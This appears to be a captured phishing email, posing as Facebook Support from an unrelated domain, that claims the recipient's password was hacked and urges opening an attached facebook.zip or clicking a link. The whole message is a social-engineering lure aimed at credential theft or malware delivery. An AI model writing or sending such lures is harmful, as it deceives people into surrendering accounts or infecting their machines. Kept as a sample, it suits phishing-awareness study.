 From Facebook Support <webmaster@aiken.olotiong.co.uk> Junk Delete
Subject Your Facebook password has been hacked 7:58 PM
To Alan Baker Other Actions
Dear alanwbaker,
Your Facebook password has been hacked. To reinstate your
account, complete the attached form or click on the link below.
Your Facebook profile
Your Facebook Support Team
(408) 224-9701
facebook®
1 attachment: facebook.zip size unknown Save
http://deviate.olotiong.co.uk/web/campaign/MzUyfDI0fDE3Njk